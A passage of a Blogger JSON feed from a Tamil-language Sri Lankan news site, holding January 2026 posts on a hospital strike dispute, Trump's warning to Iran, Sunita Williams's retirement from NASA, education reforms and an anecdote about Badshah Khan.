அத்தியட்சகரை பதவியிலிருந்து நீக்குமாறே வைத்திய அதிகாரிகள் சங்கம் கோரிக்கை விடுத்துள்ளது. \u0026nbsp;குறித்த மருத்துவ அத்தியட்சகரின் நியமனம் அரச சேவை ஆணைக்குழுவின் அனுமதியுடன் வழங்கப்பட்டுள்ளது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே, ஆரம்பகட்ட விசாரணைகள் நிறைவடைவதற்கு முன்னர் அவரை தன்னிச்சையாக பதவியிலிருந்து நீக்க முடியாது என அமைச்சர் சுட்டிக்காட்டினார். \u0026nbsp;தற்போது இது தொடர்பான விசாரணைகள் நடைபெற்று வருகின்றன. \u0026nbsp;விசாரணைகளில் அவர் குற்றவாளியாகக் காணப்படும் பட்சத்தில் மட்டுமே அமைச்சு நடவடிக்கை எடுக்க முடியும் \u0026nbsp;என தெரிவித்தார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3590475869753273438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_312.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3590475869753273438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3590475869753273438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_312.html","title":"அக்கரைப்பற்று மருத்துவமனை வேலைநிறுத்தப் போராட்டம் நியாயமற்றது "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s72-c\/nalintha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1700397713505425011"},"published":{"$t":"2026-01-21T12:44:00.008+01:00"},"updated":{"$t":"2026-01-21T12:45:09.203+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"என்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் -  ஈரானுக்கு டிரம்ப் மிரட்டல்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s770\/afp_6858e3c4c7e7-1750655940.jpg.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"770\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s16000\/afp_6858e3c4c7e7-1750655940.jpg.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎன்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் என்று ஈரானுக்கு டிரம்ப் முன்னெப்போதும் இல்லாத வகையில் மிரட்டல் விடுத்துள்ளார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1700397713505425011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_750.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1700397713505425011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1700397713505425011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_750.html","title":"என்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் -  ஈரானுக்கு டிரம்ப் மிரட்டல்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s72-c\/afp_6858e3c4c7e7-1750655940.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7454488072777077832"},"published":{"$t":"2026-01-21T12:18:00.003+01:00"},"updated":{"$t":"2026-01-21T12:18:28.222+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s1000\/Sunita_01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s16000\/Sunita_01.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவிண்வெளி வீராங்கனையான சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு பெறுவதாக, அறிவித்துள்ளார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅமெரிக்க கடற்படையில் விமானியாக சேர்ந்த சுனிதா வில்லியம்ஸை 1998இல் அமெரிக்க விண்வெளி ஆராய்ச்சி நிறுவனமான நாசா அழைத்துக் கொண்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2006 ஆம் ஆண்டு முதல்முறையாக அவர் விண்வெளிக்கு சென்றார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் 2024 ஆம் ஆண்டு 59 வயதான சுனிதா வில்லியம்ஸ், புட்ச் வில்மோரும்(62) மற்றும் சில குழுவினருடன் போயிங் ஸ்டார்லைனர் என்ற விண்கலம் மூலம் சர்வதேச விண்வெளி நிலையத்துக்கு அனுப்பப்பட்டனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8 நாட்கள் தங்கி இருந்து பூமிக்கு திரும்ப வேண்டிய அவர்கள், போயிங் ஸ்டார்லைனர் விண்கலத்தில் ஏற்பட்ட தொழில்நுட்ப கோளாறு காரணமாக அங்கேயே தங்கியிருந்துள்ளனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E286 நாட்கள் நாட்களுக்கு பின்னர் 2025 ஆம் ஆண்டு மார்ச் 18 ஆம் திகதி சுனிதா வில்லியம்ஸ் மற்றும் புட்ச் வில்மோர் பூமிக்கு அழைத்து வரப்பட்டனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தநிலையில், 27 ஆண்டுகள் நாசாவில் பணிபுரிந்த விண்வெளி வீராங்கனை சுனிதா வில்லியம்ஸ் ஓய்வு பெறுவதாக அறிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7454488072777077832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_50.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7454488072777077832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7454488072777077832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_50.html","title":"சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s72-c\/Sunita_01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8814207422595809346"},"published":{"$t":"2026-01-21T11:47:00.002+01:00"},"updated":{"$t":"2026-01-21T11:47:52.717+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"கல்வி மறுசீரமைப்புகளை மேற்கொள்ளும்போது பல்கலைக்கழக விரிவுரையாளர்கள் உள்ளிட்ட நிபுணர்களைக் கொண்ட பொறிமுறை நிறுவப்படும் - ஜனாதிபதி"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s1600\/Unknown.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1276\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s16000\/Unknown.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகல்வி மறுசீரமைப்புகளை நடைமுறைப்படுத்துவதில் எழுந்துள்ள பிரச்சனைகளைத் தீர்ப்பதற்காக பல்கலைக்கழக விரிவுரையாளர்கள், நிபுணர்கள் உள்ளிட்ட அனைத்து தரப்பினர்களையும் ஒன்றிணைத்த, முறையான சட்டக் கட்டமைப்புடன் கூடிய \u0026nbsp;பொறிமுறையை நிறுவுவதற்கு அரசாங்கம் நடவடிக்கை எடுத்து வருவதாக ஜனாதிபதி அநுர குமார திசாநாயக்க தெரிவித்தார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபல்கலைக்கழக ஆசிரியர் சங்க சம்மேளனத்துடன் இன்று (21) \u0026nbsp;ஜனாதிபதி அலுவலகத்தில் நடைபெற்ற கலந்துரையாடலின் போதே ஜனாதிபதி அநுர குமார திசாநாயக்க இதனைத் தெரிவித்தார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதற்போதுள்ள சட்ட திட்டங்கள் மற்றும் விதிமுறைகளின்படி, தேசிய கல்வி நிறுவகத்தை அடிப்படையாகக் கொண்ட கட்டமைப்பின் மூலம், கல்வி மறுசீரமைப்புகளை செயல்படுத்துவதில் எழுந்துள்ள சிக்கல்களை பல்கலைக்கழக விரிவுரையாளர்கள் (FUTA) இங்கு எடுத்துக்காட்டினர்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபுதிய கல்வி மறுசீரமைப்புகளுக்கான தேவையை தமது சங்கம் ஏற்றுக்கொள்வதாகவும், நகர்ப்புற பாடசாலைகளில் உள்ள பிள்ளைகளை விட கிராமப்புற பாடசாலைகளில் உள்ள பிள்ளைகளுக்கு புதிய கல்வி மறுசீரமைப்புகள் தேவைப்படுவதாகவும் அவர்கள் மேலும் சுட்டிக்காட்டினர்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8814207422595809346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_864.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8814207422595809346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8814207422595809346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_864.html","title":"கல்வி மறுசீரமைப்புகளை மேற்கொள்ளும்போது பல்கலைக்கழக விரிவுரையாளர்கள் உள்ளிட்ட நிபுணர்களைக் கொண்ட பொறிமுறை நிறுவப்படும் - ஜனாதிபதி"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s72-c\/Unknown.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3170986146079287917"},"published":{"$t":"2026-01-21T08:57:00.002+01:00"},"updated":{"$t":"2026-01-21T09:19:52.312+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"\"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா...?\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s1517\/616554057_122281451798064376_4223867541935004816_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1517\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s16000\/616554057_122281451798064376_4223867541935004816_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகிற்கு பாட்ஷா கான் என்று அழைக்கப்படும் கான் அப்துல் கஃபார் கான், மகாத்மா காந்தியின் நெருங்கிய கூட்டாளியாகவும், எல்லைப்புற காந்தி என்றும் அழைக்கப்படுகிறார். பாட்ஷா கான் எப்போதும் ஒரு சிறிய துணி மூட்டையை தன்னுடன் எடுத்துச் செல்வார். இது அவரது எளிமையின் அடையாளமாக மாறியது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1969 ஆம் ஆண்டு, காந்தியின் பிறந்த நூற்றாண்டு விழாவின் போது, ​​இந்திரா காந்தியின் சிறப்பு வேண்டுகோளின் பேரில் சிகிச்சைக்காக இந்தியா திரும்பினார். அவர் விமான நிலையத்தில் தரையிறங்கியபோது, ​​அவர் இன்னும் அதே பழைய மூட்டையை வைத்திருந்தார். இந்திரா காந்தி மரியாதையுடன், \"தயவுசெய்து அதை என்னிடம் கொடுங்கள், நாங்கள் அதை எடுத்துக்கொள்வோம்\" என்று கேட்டார். இதைக் கேட்ட பாட்ஷா கான் ஒரு கணம் நின்று, அமைதியான மற்றும் இனிமையான தொனியில், \"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா?\" என்றார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த ஒற்றை வாக்கியம் பிரிவினையின் வலி, தாய்நாட்டிலிருந்து பிரிந்த உணர்வு மற்றும் வாழ்நாள் தியாகத்தின் வேதனையை தெளிவாக பிரதிபலித்தது. இதைக் கேட்ட ஜே.பி. நாராயண் மற்றும் இந்திரா காந்தி இருவரும் தலை குனிந்தனர், ஜே.பி., தனது உணர்ச்சிகளைக் கட்டுப்படுத்த முடியாமல், அவரது கண்களில் கண்ணீர் பெருக்கெடுத்தது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1985 ஆம் ஆண்டு, காங்கிரஸ் கட்சி நிறுவப்பட்டதன் நூற்றாண்டு விழாவின் போது, ​​அப்போதைய பிரதமர் ராஜீவ் காந்தி மீண்டும் பாட்ஷா கானை சிறப்பு விருந்தினராக இந்தியாவிற்கு அழைத்தார். அவர் வந்தபோது, ​​1969 இல் தன்னுடன் கொண்டு வந்த அதே மூட்டையை அவர் எடுத்துச் சென்றார். மூட்டையைப் பற்றி அறிந்த ராஜீவ் காந்தி, \"நீங்கள் மகாத்மா காந்தி அல்லது இந்திரா காந்தியைக் கூட அதைத் தொட அனுமதிக்கவில்லை, ஆனால் நீங்கள் அனுமதித்தால், நான் அதைத் திறந்து பார்க்கலாமா?\" என்று மரியாதையுடன் கேட்டார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாட்ஷா கான் புன்னகைத்து, தனது பதானி பாணியில், \"நீ எங்கள் குழந்தை, பாருங்கள், இல்லையெனில் பாட்ஷா இந்த மூட்டையில் என்ன மறைத்து வைத்திருக்கிறார் என்று மக்கள் யோசிப்பார்கள்\" என்றார். மூட்டை திறக்கப்பட்டபோது, ​​அதில் இரண்டு ஜோடி சிவப்பு குர்தா-பைஜாமாக்கள் மட்டுமே இருந்தன.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1987 ஆம் ஆண்டு, இந்திய அரசாங்கம் அவருக்கு நாட்டின் மிக உயர்ந்த கௌரவமான பாரத ரத்னாவை வழங்கியது. பாட்ஷா கான் அலிகார் முஸ்லிம் பல்கலைக்கழகத்தின் முன்னாள் மாணவர், பஷ்டூன் நில உரிமையாளர் குடும்பத்தைச் சேர்ந்தவர். அவரது சகோதரர் லண்டனில் இருந்து மருத்துவராகத் திரும்பினார், மேலும் எல்லைப்புற மாகாணத்தின் முதலமைச்சராகவும் பணியாற்றினார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனாலும், அவரது அந்தஸ்து, கௌரவம் மற்றும் மரியாதை இருந்தபோதிலும், அவர் தனது வாழ்நாள் முழுவதும் எளிமை, பொறுமை மற்றும் அகிம்சையின் பாதையில் வாழ்ந்தார். மகாத்மா காந்தியின் உண்மை மற்றும் அகிம்சை கொள்கைகளை உண்மையாக ஆதரிப்பவர்கள் அரிது. அவரது பெயர் பாட்ஷா, ஆனால் அவரது வாழ்க்கை ஒரு ஃபக்கீரின் வாழ்க்கையை விட எளிமையானது...🥰\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA Sadhakathulla\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3170986146079287917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_0.html#comment-form","title":"0 